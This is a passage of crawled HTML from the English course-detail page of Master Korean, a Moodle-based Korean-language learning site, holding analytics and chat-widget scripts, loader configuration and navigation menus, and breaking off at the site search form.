

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=en
body_size: 17109
content:
<!DOCTYPE html>

<html  dir="ltr" lang="en" xml:lang="en">
    <head>
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2RJXN3KN4P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2RJXN3KN4P');
</script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYJPZZC5R2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-VYJPZZC5R2');
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="sj1ar6jdo0i4974pc00y3k0i9t7tch" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN64R42');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->        <script src="https://api.adpia.vn/js/track.js?version=20211129120000"></script>
        <title>Master Korean - from Visang, Korea's No. 1 educational corporation</title>
        <meta name="description" content="Master Korean! Master Your Job! Provide diverse online Korean courses: Korean for beginners, beginners, intermediate, Topik preparation and business communication.">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, " />
<link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/styles.php/oklassedu/1766993640/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/v1.masterkorean.vn","sesskey":"tOB42xZHgz","loadingicon":"https:\/\/v1.masterkorean.vn\/theme\/image.php\/oklassedu\/core\/1766993640\/i\/loading_small","themerev":"1766993640","slasharguments":1,"theme":"oklassedu","jsrev":"1766993640","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?m\/1766993640\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"m\/1766993640\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1766993640\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1766993640\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1766993640\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.6.1\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
        <link rel="shortcut icon" href="https://v1.masterkorean.vn/theme/image.php/oklassedu/theme/1766993640/favicon" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0"/>-->
        <link href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,500,700|Noto+Sans+KR:300,400,500,700|Noto+Sans+SC:300,400,500,700&display=swap&subset=korean,vietnamese" rel="stylesheet"/>


    </head>

    <body  id="page-local-course-detail" class="format-site  path-local path-local-course safari dir-ltr lang-en yui-skin-sam yui3-skin-sam v1-masterkorean-vn pagelayout-edu course-1 context-1 notloggedin custom has-region-side-pre empty-region-side-pre content-only">
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN64R42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div id="wrap">
            <div class="skiplinks"><a class="skip" href="#maincontent">Skip to main content</a></div>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1766993640/mcore-min.js"></script><script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-migrate-1.4.0.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

            <!-- header start -->
            <script defer>
function call_ajax(action, data, async) {
    var rvalue = false;
    
    $.ajax({
        type: 'POST',
        url: '/local/course/ajax.php',
        dataType: 'JSON',
        async: async,
        data: {action: action, data: data},
        success: function(result) {
            rvalue = result;
        },
        error: function(xhr, status, error) {
        }
    });
    
    return rvalue;
}
/*
$(document).ready(function () {
    $('.sub-mn > ul > li').mouseenter(function(){
         var id = $(this).data("id");
         var result = call_ajax('category', {id: id}, false);
         
         if(result.status == "success") {
            $tbody = $('.sub-mn ul li ul');
            $tbody.empty();
            if(result.list) {
                $.each(result.list, function() {
                    $tr = $('<li>');
                    $tr.append('<a href="/local/course/list.php?id='+this.id+'">'+this.cname+'</a>');
                    $tbody.append($tr);
                });
            } else {
                $tbody.append('<li><a href="#">데이터가 없습니다</a></li>');
            }
        } else {
            //alert(result.error);
        }
    })
});
*/
//썸네일 하트 이벤트
$(document).on("click", ".ic-heart", function(){
    if (not_login()) {
        var cid = $(this).attr('data-target');
         $.ajax({
            url: "/local/lmsdata/like.ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {classid : cid
                },
            success: function (data) {
                if(data.value>1){
                    $("#like"+cid).addClass("on");
                } else {
                    $("#like"+cid).removeClass("on");
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });
    }
});

$(document).on("click", ".thumb-list.style01 li .ic-like", function () {
    if (not_login()) {
    var cid = $(this).attr('data-target');
    $.ajax({
        url: "/local/lmsdata/like.ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {classid: cid
        },
        success: function (data) {
            var target = $('.heart' + cid);
            target.html(data.score);

            if (data.value > 1) {
                $("#like" + cid).addClass("on");
            } else {
                $("#like" + cid).removeClass("on");
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });
    }
});

$(document).on("click", ".hash-area li", function(){
    var txt = $(this).data('title');
    $('input[name=searchtext]').val(txt);
    $('.main-search').submit();
    $('.hd-fr').submit();
});

$('.hash-area li a').click(function (e) {
    e.preventDefault();
});

function not_login() {
            if (confirm('This service requires a login. Do you want to log in?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
}
</script>
<!-- header start -->
<script defer src="https://v1.masterkorean.vn/local/mypage/notification.js"></script>
    <style>
        .ic-blog {
            background-image: url("/theme/oklassedu/pix/images/mk-blog.webp") !important;
        }
    </style>
    <div class="vis-hd clearfix">
                    <a href="https://v1.masterkorean.vn/login/index.php" class="ic-login">Login</a>
                <!-- 강의실 모바일 나가기 버튼 -->
        <a href="#" onclick="history.back()" class="m-crs-out">강의실 나가기</a>

        <div class="tp">
            <ul>
                <!--<li>
                    <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook">facebook </a>
                    <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube">youtube</a>
                </li>-->

                <li><a href="https://job.masterkorean.vn/local/job" class="ic-job" target="_blank">job</a></li>
                <li><a href="http://blog.masterkorean.vn" class="ic-job ic-blog" target="_blank">job</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job/employer/dashboard.php">Company Service</a></li>-->
                <li><a href="/local/jinoboard/index.php?type=1&b_t=custom">customer service</a></li>
            </ul>
            <p>
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=vi" >VN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=en" class="on">EN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=ko" >KO</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=en">EN</a>-->
                            </p>
        </div>
        <div class="wp">
            <div class="mx">
                <span class="m-course-tit">course</span>
                <div class="logo">
                    <a href="/">
                        <img src="/theme/oklassedu/pix/images/logo_not_beta.png" alt="visang 로고" />
                    </a>
                </div>
                <div class="m-menu-area">
                    <a href="#" class="m-close"> close</a>
                    <div class="m-tp">
                                                    <div>Available after login</div>
                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">Login/Sign up</a>
                                            </div>
                    <div class="m-scrl">
                        <div>
                            <div class="custom-select fr sub-mn">
                                <strong><a href="https://v1.masterkorean.vn/local/course/main.php">course</a></strong>
                                <ul>
                                                                            <li data-id="35" class="selected">
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=35">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="39" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=39">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="40" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=40">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="5" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=5">Business Korean</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="21" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="45" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=45">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="80" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=80">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="93" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=93">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="92" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=92">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="96" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=96">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="95" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=95">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="100" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=100">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="101" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=101">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="103" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=103">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="104" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=104">0</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                    </ul>
                            </div>
                            <div class="custom-select">
                                <strong><a href='https://v1.masterkorean.vn/local/book/list.php'>book</a></strong>
                            </div>
                            <!--                        <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/board.php?type=4">board</a></strong>
                            </div>-->
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/community.php">community</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/instructor/list.php">Instructor</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/management/board/view.php">FAQ</a></strong>
                            </div>


                                                        <div class="bt">
                                <a href="/local/job/" target="_blank" class="ic-job">구인구직</a>
                                <a href="http://blog.masterkorean.vn" target="_blank" class="ic-job ic-blog">구인구직</a>
                                <ul>
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3', 'terms', 'resizable,height=800,width=800,scrollbars=yes'); return false;">terms</a></li>
                                    <!--<li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2', 'Service Usage Policy', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Service Usage Policy</a></li>-->
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3', 'Privacy policy', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Privacy policy</a></li>
                                </ul>
                                <p class="cp">Copyright © VISANG Education Group Vietnam Company</p>
                            </div><!-- 모바일 footer 영역 -->
                        </div>
                    </div>
                    <script type="text/javascript">
                        function confirmLogout() {
                            if (confirm("Do you want to log out?")) {
                                location.href = "https://v1.masterkorean.vn/login/logout.php?sesskey=tOB42xZHgz";
                            }
                        }
                    </script>
                    <div class="m-bt">
                        <p class="bg">
                            <span><a href="/local/jinoboard/index.php?type=1&b_t=custom">customer service</a></span>
                            <span>
                                                                    <a href="https://v1.masterkorean.vn/login/index.php">Login/Sign up</a>
                                                            </span>
                        </p>

                        <p class="ic">
                            <span class="ic01">
                                <strong><a href="/local/jinoboard/write.php?type=2&b_t=custom">1:1 qna<br />Inquiry</a></strong>
                            </span>
                            <span class="ic02">
                                <strong><a href="https://www.messenger.com/t/111453797011701" target="_blank">Facebook <br />Counseling</a></strong>
                            </span>
                        </p>

                        <div>
                            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank"><img src="/theme/oklassedu/pix/images/icon_facebook_gray.png" alt="sns" /></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"><img src="/theme/oklassedu/pix/images/icon_youtube_gray.png" alt="youtube" /></a>
                            <select onchange="location.href = $('.mobile_langtab').val()" class="mobile_langtab">
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=vi" ><a href="#">VN</a></option>
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=en" selected="seleted"><a href="#">EN</a></option>
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=237&lang=ko" ><a href="#">KO</a></option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="f-r">
                    <div class="search-evt">
                        <a href="#">
                            <img src="/theme/oklassedu/pix/images/icon_search.png" class="search-icon" alt="[[search]]" />
                        </a>
                    </div>
                                            <div class="login-area">
                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">Sign up/Login</a>
                        </div>
                                        <span class="m-menu"></span>
                </div>
            </div>
        </div>
        <!-- 검색 영역 -->
        <div class="hd-search-area">
            <a href="#" class="close-search"> close</a>
            <form class="hd-fr" action="https://v1.masterkorean.vn/local/search/index.php" method="get">
                <input type="text" name="searchtext" placeholder="Course name, textbook search" />
